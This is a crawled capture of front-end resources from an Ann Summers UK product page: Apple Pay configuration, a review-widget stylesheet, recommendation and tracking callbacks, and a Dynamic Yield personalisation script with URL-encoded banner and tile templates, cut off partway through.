dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://cdn-widget-assets.yotpo.com/ReviewsMainWidget/QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR/css-overrides/css-overrides.2024_09_04_05_13_07_925.css
body_size: 43
content:
.yotpo-review-center-panel .yotpo-review-rating-title .yotpo-review-title{display:none;}
.yotpo-main-layout.yotpo-main-reviews-widget .yotpo-review-border-smooth.yotpo-border-margin{display:none;}
.yotpo-main-layout.yotpo-main-reviews-widget .yotpo-head h2{margin-top:0;}
.yotpo-qna-modal-backdrop.yotpo-question-form-modal .yotpo-qna-modal{padding:8px;}
.yotpo-review .yotpo-review-content .yotpo-read-more-text{display:inline;}
.disabled{opacity:.9 !important}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1769425373138&_device=mac&userId=&cookieId=bf7yXsiMSuCd7cpapXbXBFSwbi&emailId=&anchors=id%3A%3A2002146NO_SIZE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bf7yXsiMSuCd7cpapXbXBFSwbi%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%222002146NO_SIZE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 88
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"0a9e876c-c446-40c7-914b-02e997e783a7"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bf7yXsiMSuCd7cpapXbXBFSwbi&userId=&emailId=&product=id%3A%3A2002146NO_SIZE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fgifts-games%2Fgifts-games-all%2Fmilk-chocolate-willies%2F2002146NO_SIZE.html&ls=true&_=1769425373118&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bf7yXsiMSuCd7cpapXbXBFSwbi%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%222002146NO_SIZE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fgifts-games%2Fgifts-games-all%2Fmilk-chocolate-willies%2F2002146NO_SIZE.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769425373118%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 372
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bf7yXsiMSuCd7cpapXbXBFSwbi","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%222002146NO_SIZE%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 57101
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20f